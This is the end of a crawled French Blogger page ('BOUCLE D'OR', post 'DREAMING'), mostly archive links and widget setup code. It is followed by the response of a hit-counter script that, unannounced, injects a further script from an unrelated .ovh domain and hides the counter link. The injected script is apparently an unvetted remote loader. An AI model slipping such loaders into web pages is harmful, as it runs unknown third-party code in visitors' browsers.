<a href='http://boucledorbruxelles.blogspot.com/2013/08/'>août</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/06/'>juin</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/05/'>mai</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/04/'>avril</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/03/'>mars</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/02/'>février</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/01/'>janvier</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/11/'>novembre</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/10/'>octobre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/09/'>septembre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/08/'>août</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/06/'>juin</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/04/'>avril</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/03/'>mars</a> (14)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/12/'>décembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/11/'>novembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/10/'>octobre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/09/'>septembre</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/06/'>juin</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/05/'>mai</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/04/'>avril</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/03/'>mars</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/02/'>février</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/01/'>janvier</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/12/'>décembre</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/11/'>novembre</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/10/'>octobre</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/09/'>septembre</a> (10)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/08/'>août</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/07/'>juillet</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/06/'>juin</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/05/'>mai</a> (23)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/04/'>avril</a> (54)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/03/'>mars</a> (19)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/02/'>février</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/12/'>décembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/11/'>novembre</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/10/'>octobre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/05/'>mai</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/04/'>avril</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/03/'>mars</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/01/'>janvier</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/12/'>décembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/11/'>novembre</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/10/'>octobre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/09/'>septembre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/07/'>juillet</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/06/'>juin</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/05/'>mai</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/04/'>avril</a> (11)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/03/'>mars</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/09/'>septembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/07/'>juillet</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/06/'>juin</a> (1)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/46/10087/7/1&ID=531258"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7CGA0pkz7YTXHocTeX4Rn2_YwbBQ:1769077258762';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6366577938992068476','//boucledorbruxelles.blogspot.com/2011/04/dreaming.html','6366577938992068476');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6366577938992068476', 'title': 'BOUCLE D\x27OR', 'url': 'http://boucledorbruxelles.blogspot.com/2011/04/dreaming.html', 'canonicalUrl': 'http://boucledorbruxelles.blogspot.com/2011/04/dreaming.html', 'homepageUrl': 'http://boucledorbruxelles.blogspot.com/', 'searchUrl': 'http://boucledorbruxelles.blogspot.com/search', 'canonicalHomepageUrl': 'http://boucledorbruxelles.blogspot.com/', 'blogspotFaviconUrl': 'http://boucledorbruxelles.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr-FR', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - RSS\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6366577938992068476/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/8384464157880292741/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8384464157880292741', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2p0-aAD4f2m44ohAhZ8abx76_T9ursa4CyxOIP_kWz8rLGYxvg44pG463StQApQm9I6QQMZd-pRChQGkWhG1o6v-3yHl-3tYQxrMIXxd-XmrJxes3f-Y5mG7rIqPfuuoqHif6X1PumA9r/s72-c/P1050510.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2p0-aAD4f2m44ohAhZ8abx76_T9ursa4CyxOIP_kWz8rLGYxvg44pG463StQApQm9I6QQMZd-pRChQGkWhG1o6v-3yHl-3tYQxrMIXxd-XmrJxes3f-Y5mG7rIqPfuuoqHif6X1PumA9r/s640/P1050510.JPG', 'pageName': 'DREAMING', 'pageTitle': 'BOUCLE D\x27OR: DREAMING'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DREAMING', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2p0-aAD4f2m44ohAhZ8abx76_T9ursa4CyxOIP_kWz8rLGYxvg44pG463StQApQm9I6QQMZd-pRChQGkWhG1o6v-3yHl-3tYQxrMIXxd-XmrJxes3f-Y5mG7rIqPfuuoqHif6X1PumA9r/s640/P1050510.JPG', 'url': 'http://boucledorbruxelles.blogspot.com/2011/04/dreaming.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8384464157880292741}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right-1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/46/10087/7/1&ID=531258
body_size: 799
content:
document.write('<a href="http://www.abcompteur.com/?531258" target="_blank">');document.write('0');document.write('9673');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

